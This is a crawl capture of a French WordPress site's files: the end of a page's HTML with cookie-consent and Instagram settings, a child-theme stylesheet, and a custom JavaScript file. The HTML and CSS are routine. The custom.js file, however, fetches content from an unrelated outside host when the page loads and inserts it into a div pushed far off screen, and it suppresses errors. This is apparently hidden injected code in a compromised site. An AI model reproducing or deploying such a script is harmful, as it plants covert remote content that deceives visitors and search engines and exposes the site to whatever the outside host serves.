var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"23","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.parisalouest.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.parisalouest.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/www.parisalouest.com\/politique-de-cookies-ue"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https:\/\/www.parisalouest.com\/politique-de-confidentialite-2"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1731944016" id="cmplz-cookiebanner-js"></script>
<script defer type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1734681818" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.parisalouest.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.parisalouest.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.parisalouest.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parisalouest.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1" id="sbi_scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.parisalouest.com/wp-content/themes/sitka-child/style.css?ver=1.0.0
body_size: 3056
content:
/*
Theme Name:   Sitka Child
Theme URI:    https://solopine.com/themes/
Description:  Sitka Child Theme
Author:       Solo Pine Designs
Author URI:   https://solopine.com
Template:     sitka
Version:      1.0.0
License: 	  Themeforest Licence
License URI:  http://themeforest.net/licenses
Text Domain:  sitka-child
*/

/* Write your custom CSS code below */.sitka-block-grid-img img {    max-width: 100%;    width: 600px;    height: 243px!important;    object-fit: cover!important;}
.insta-header {    text-align: center;    padding: 25px 0 25px!important;}
p.has-text-align-center {    text-align: center!important;}
p.has-text-align-center.has-text-color {    text-align: center!important;}#footer-logo {    text-align: center;    padding: 25px 0 25px!important;}
#footer-copy {    display: grid;    grid-template-columns: 20% 60% 20%;    padding: 10px 50px 20px!important;    
	align-items: center;}
#mobile-menu.mobile-header .normal-logo img {    max-width: 300px!important;    margin-left: 40px!important;}
.archive-box {    text-align: center;    padding: 20px 0 15px!important;    background: #f7f7f7;    border-bottom: 1px solid;    border-color: #eaeaea;}
.feat-area.sitka-carousel .feat-shadow {    background: rgba(0,0,0,0);    background-image: linear-gradient(rgba(0,0,0,0) 0%,rgba(10,10,10,0.65))!important;    height: 50%;    bottom: 0;    top: auto;}
#top-bar #nav-wrapper .menu > li {    margin: 0 30px 0 0!important;}
#top-bar.layout3 #nav-wrapper .menu > li > a {    line-height: 58px;    letter-spacing: 1px!important;}
.grid-item .post-cats a, .list-item .post-cats a, .sitka-block-grid-item .post-cats a {    font-size: 11px!important;    letter-spacing: 1.5px;    text-transform: uppercase;    color: #3e555a;	}
#header.layout3 {    text-align: center;    border-bottom: none!important;    position: relative;}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {    font-family: Poppins;    font-weight: 600;    text-align: center;}
.post-entry img {    max-width: 100%;    height: auto;    margin-bottom: 20px;    /* margin-bottom: 20px; */}
.post-entry p, .post-entry li {    /* color: #1f2025; */    margin-top: 20px;	text-align: justify;}
a.share-button.twitter {    display: none;}a.share-button.pinterest {    display: none;}
a.share-button.linkedin {	 display: none;}
p.has-text-align-right.has-medium-font-size {    text-align: right;}.has-custom-rose-pao-color {    color: #ee9999;}.wp-block-image {    margin-top: 30px;    margin-bottom: 0px!important;    text-align: center!important;}.post-entry h2 {    margin-top: 20px!important;    font-size: 30px;}
.post-entry h3 {    margin-top: 0px!important;    font-size: 26px;}
.post-entry h1 {    margin-top: 0px!important;    font-size: 32px;}
.post-tags {    display: none;}
article #sp-content {    padding-top: 35px!important;}p.has-text-color.has-text-align-right {    text-align: right;}
.sidr ul.sub-menu li a {    padding-left: 30px!important;    padding-right: 15px;}
div#nav_menu-2 {    background-color: #f9f9f9;    /* padding-left: 20px; */}
.menu-evenements-container {    padding-left: 20px;    padding-bottom: 20px;}
.social-widget.rounded a {    float: none;    font-size: 25px;    margin: 0 3px 8px;    text-align: center;    box-sizing: border-box;    padding: 0;    box-shadow: none;    border-radius: 100%;    border: 1px solid #ddd;    width: 46px;    height: 46px;    line-height: 46px;    display: inline-block;    margin-bottom: -0px;}
.widget_media_image {    text-align: center;}.archive-box h1 {    font-size: 29px!important;    letter-spacing: 1px!important;    color: #000000;}
.classic-post .post-entry p, .post-entry li {    /* color: #1f2025; */    margin-top: 20px;    font-family: lora!important;    text-align: justify;}
.classic-post .post-entry div {    /* color: #1f2025; */    margin-top: 20px;    font-family: lora!important;    text-align: justify;	    line-height: 1.65em;}
.archive-box span {    font-size: 14px;    text-transform: none;    color: #888888;    display: none;}div#comments .block-heading-wrap {    display: none;}
.post-entry li {    font-size: 16px;    letter-spacing: 0px;    line-height: 1!important;    text-transform: none;    font-family: Lora;    font-weight: 400;}
.sidr ul.menu li, .sidr .sub-menu {    border-color: #e8e8e8!important;}
.post-wrap.list.list-style1.classic-share-display span.list-author {    display: none;}
.post-wrap.list.list-style1.classic-share-display .list-item .sp-date:before {    display: none;}
.post-wrap.list.list-style1.classic-share-display span.sp-date.updated.published {    margin-left: -28px;}
.post-entry p, .entry-content p {    margin-bottom: 1.1em!important;}
p.wpgmza_infowindow_address {    margin-top: 0px!important;}div#wpgmza_map_1 {    overflow-y: unset!important;    overflow-y: hidden!important;}
.wpgmza-infowindow p {    margin-bottom: 0em!important;    /* text-align: left; */    font-size: 14px;    margin-top: 5px!important;	    line-height: 1.5;}
p.wpgmza_infowindow_address {    text-align: left;    font-size: 13px;    line-height: 1.5;    font-style: italic;}
.apercu img {    max-height: 100px;    width: 50%;    height: 150px;    object-fit: cover;}
#widget_media_image img {    max-width: 100%;    height: auto;    width: 100%!important;}div#media_image-8 {    margin-bottom: 20px;}
.widget-slider {	margin-bottom:60px;	margin-top:-20px;}
.widget-slider #custom_html-4.widget {	padding:0;	box-shadow:none;	border:none;}
.widget-slider #custom_html-4 .widget-title{	display:none;}.widget-slider #custom_html-4 .news-img {	display:none;}
.widget-slider .sitka-newsletter-wrap {	background:#f4f4f4;}
.widget-slider #custom_html-4 .news-content {	position:relative;	display:grid;	align-items:center;	grid-template-columns:1fr 1fr;	padding:30px 35px;	text-align:left;}
#sp-content {    padding-top: 30px!important;}
.widget-slider #custom_html-4 .news-content h4 {	font-size:24px;	font-weight:400;	margin-bottom:1px;	margin-top:-5px;}
.widget-slider #custom_html-4 .news-content p {	font-weight:300;}
.widget-slider #custom_html-4 .form-wrap input[type=email] {	width:70%;	margin:0;}
.widget-slider #custom_html-4 .form-wrap input[type=submit] {	width:auto;	padding: 13px 21px 13px 24px;	margin-left:5px;}
.widget-slider #custom_html-4 .form-wrap {	text-align:right;}div#custom_html-5 {    background-color: #fcd6d4;    padding: 20px;}
div#listemarqueur {	padding-top: 0px;}.marqueurs {    width: 300px;    margin-left: 50px;    display: inline-block;	vertical-align: top;	    height: 80px!important;}
.marqueurs img {    float: left;    padding-right: 20px;    padding-bottom: 30px;    
	/* height: 100px; */}
div#txtmarqueur {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur1 a {    color: #1f2025!important;}
div#marqueur1:hover #txtmarqueur {    color: #fcd6d4!important;}
div#marqueur1:hover a {    color: #fcd6d4!important;}
/* Marqueur 2 */
div#txtmarqueur2 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur2 a {    color: #1f2025!important;}
div#marqueur2:hover #txtmarqueur2 {    color: #4bb295!important;}
div#marqueur2:hover a {    color: #4bb295!important;}
/* Marqueur 3 */
div#txtmarqueur3 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur3 a {    color: #1f2025!important;}
div#marqueur3:hover #txtmarqueur3 {    color: #9e0039!important;}div#marqueur3:hover a {    color: #9e0039!important;}
/* Marqueur 4 */
div#txtmarqueur4 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur4 a {    color: #1f2025!important;}
div#marqueur4:hover #txtmarqueur4 {    color: #00aeef!important;}
div#marqueur4:hover a {    color: #00aeef!important;}
/* Marqueur 5 */
div#txtmarqueur5 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur5 a {    color: #1f2025!important;}
div#marqueur5:hover #txtmarqueur4 {    color: #f68e56!important;}
div#marqueur5:hover a {    color: #f68e56!important;}
/* Marqueur 6 */
div#txtmarqueur6 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur6 a {    color: #1f2025!important;}
div#marqueur6:hover #txtmarqueur4 {    color: #2e3192!important;}
div#marqueur6:hover a {    color: #2e3192!important;}
/* Marqueur 7 */
div#txtmarqueur7 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur7 a {    color: #1f2025!important;}
div#marqueur7:hover #txtmarqueur4 {    color: #e4d941!important;}
div#marqueur7:hover a {    color: #e4d941!important;}
/* Marqueur 8 */
div#txtmarqueur8 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}#marqueur8 a {    color: #1f2025!important;}
div#marqueur8:hover #txtmarqueur4 {    color: #8560a8!important;}
div#marqueur8:hover a {    color: #8560a8!important;}
/* Marqueur 9 */
div#txtmarqueur9 {    font-size: 12px;    margin-left: 32px;	margin-top: 5px;	    width: 90%;}
#marqueur9 a {    color: #1f2025!important;}
div#marqueur9:hover #txtmarqueur4 {    color: #8dbabd!important;}
div#marqueur9:hover a {    color: #8dbabd!important;}
.pum-content.popmake-content h1 {    color: #f8c1be;    font-size: 20px;    font-weight: bold;    font-family: lato;    margin-top: -20px;    margin-bottom: 20px;}
div#popupnew p {    margin-top: 20px;    text-align: center;}
#popupnew input.sib-default-btn {    background-color: #45b293;}
#popupnew input.sib-default-btn:hover {    background-color: #3e555a;}
.form-wrap input[type=submit] {    background: #3e555a!important;	margin-bottom: 20px;}
.gm-style .gm-style-iw-c {    max-width: 400px;}
.wpgmza_infowindow_image {    margin-left: 30px!important;}
.wpgmza-infowindow p {    margin-bottom: 0em!important;    text-align: left!important;    font-size: 14px;    margin-top: 5px!important;    line-height: 1.5;}
p.wpgmza_infowindow_title {    font-size: 16px!important;}#custom_html-4 #chamnew .sib-PRENOM-area {    width: 36%;    display: inline-block;} 
#custom_html-4 #chamnew {    text-align: left!important;    margin-bottom: 5px;	    margin-left: 15px;}
#custom_html-4  div#custom_html-5 h4 {    background-color: #fcd6d4;    border-color: #fcd6d4;    color: black;	    font-size: 15px;    margin-top: -10px;}
div#custom_html-5 .textwidget input {    margin-top: 15px;    background-color: #3e555a!important;}
.prev-post h3 {    max-width: 200px;}
.next-post h3 {    max-width: 200px;    float: right;}
div#custom_html-5 .textwidget {    text-align: center;    font-size: 12px;    font-size: 12px!important;    line-height: 18px;    margin-top: -25px;}
#custom_html-4 .form-wrap input[type=email] {    padding: 8px 18px!important;}
.widget-slider #custom_html-4 .form-wrap input[type=submit] {    width: auto;       padding: 8px 13px 8px 14px!important;    margin-left: 5px;}
.widget-slider #custom_html-4 .news-content {    padding-bottom: 10px!important;    padding-top: 25px!important;}
#custom_html-4 .news-text p {    font-size: 14px!important;    line-height: 18px;}
#custom_html-4 .news-text {    /* padding-top: 0px!important; */    margin-top: -20px!important;}
/* newsletter widget */
#custom_html-5 #chamnew {    margin-top: 10px;}
#custom_html-5 input.sib-VILLE-area {    margin-top: 10px;	    margin-bottom: -10px;}
#custom_html-5 .news-text p {    font-size: 12px!important;    line-height: 18px;}
#popupnew input.sib-VILLE-area {    margin-top: 15px;    margin-bottom: 15px;}#txtmarqueur, #txtmarqueur2, #txtmarqueur3, #txtmarqueur4, #txtmarqueur5, #txtmarqueur6, #txtmarqueur7, #txtmarqueur8, #txtmarqueur9 {    display: none;}
p.has-text-align-right.has-custom-mandys-color.has-text-color {    text-align: right;}
p.has-text-align-right {    text-align: right!important;}
@media screen and (max-width: 1200px) {  #custom_html-4 #chamnew .sib-PRENOM-area {    width: 35%!important;    display: inline-block;    margin-bottom: 5px;}
#custom_html-4 #chamnew .sib-VILLE-area {    width: 35%!important;    display: inline-block!important;  margin-bottom: 5px; } 
#custom_html-4 #chamnew .form-wrap input[type=email] {    width: 89.5%!important;    margin: 0;    margin-bottom: 20px;}
#custom_html-4 #chamnew {    text-align: right!important;    margin-bottom: 5px;    margin-left: 15px;}}
@media screen and (max-width: 500px) {  .widget-slider #custom_html-4 .form-wrap { text-align: left; }
	#custom_html-4 #chamnew .sib-PRENOM-area {    width: 100%!important;    /*display: inline-block;*/    margin-bottom: 5px;}
#custom_html-4 input.sib-VILLE-area {    width: 100%!important;    /*display: inline-block;*/ } 
#custom_html-4 #chamnew {    text-align: left!important;    margin-bottom: 5px;    margin-left: 15px;}}
.widget-slider x.marqueurs {    width: 300px;    margin-left: 20px!important;    display: inline-block;    vertical-align: top;    height: 80px!important;}
.gm-style .gm-style-iw-c {    max-width: 200px!important;}}a#pari2021 {    background-color: #f7c2be;    color: white;    padding: 5px 12px;    border-radius: 25px;}
a#pari2021:hover {    background-color: white;    color: #f7c2be;}
a#pari2020 {    background-color: #5b94af;    color: white;    padding: 5px 12px;    border-radius: 25px;}
a#pari2020:hover {    background-color: white;    color: #5b94af;}
a#pari2019 {    background-color: #d6767a;    color: white;    padding: 5px 12px;    border-radius: 25px;}a#pari2019:hover {    background-color: white;	color: #d6767a;}
a#pari2018 {    background-color: #45b293;    color: white;    padding: 5px 12px;    border-radius: 25px;}a#pari2018:hover {    background-color: white;    color: #45b293;}
a#pari2017 {    background-color: #f7c2be;    color: white;    padding: 5px 12px;    border-radius: 25px;}
a#pari2017:hover {    background-color: white;    color: #f7c2be;}a#pari2016 {    background-color: #bad4df;    color: white;    padding: 5px 12px;    border-radius: 25px;}
a#pari2016:hover {    background-color: white;    color: #bad4df;}div#lienspari a {    margin-right: 20px;}
#paridesc {    color: #d6767a;    text-transform: uppercase;    margin-bottom: 20px;}
.archive-description a:hover {    color: #d6767a;}
div#lienspari {    margin-bottom: 17px;}


div#header-widget-area {
    margin-bottom: 50px;
    margin-top: -25px;
}
.nwa-widget {
    border: 1px solid;
    border-color: #ddd;
    padding: 20px;
    margin-bottom: 40px;
    box-shadow: 0 3px 12px 0 rgba(0,0,0,.03);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.parisalouest.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1767561727
body_size: 197
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})